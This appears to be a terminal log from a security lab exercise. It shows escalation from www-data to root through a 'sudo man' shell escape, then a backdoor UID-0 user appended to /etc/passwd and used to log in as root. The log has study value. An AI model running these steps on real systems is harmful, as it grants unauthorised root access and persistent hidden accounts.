 www-data@comp7904:/var/www$ sudo man man
1. '!/bin/bash' privilege escalte to root
root@comp7904:/var/www# cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
comp7904:x:1000:1000:comp7904:/home/comp7904:/bin/bash
2. create root-priv user qwe
root@comp7904:/var/www# echo "qwe:$(openssl passwd qwe):0:0:root:/root:/bin/bash" >> /etc/passwd
root@comp7904:/var/www# cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
comp7904:x:1000:1000:comp7904:/home/comp7904:/bin/bash
qwe:$1$7rLi0Ifo$oawC1yJcOW8n/kbIjno2I.:0:0:root:/root:/bin/bash
root@comp7904:/var/www# exit
exit
3. exit current man's root shell
!done  (press RETURN)
www-data@comp7904:/var/www$ su qwe
Able to login using qwe:qwe as root
Password:
root@comp7904:/var/www#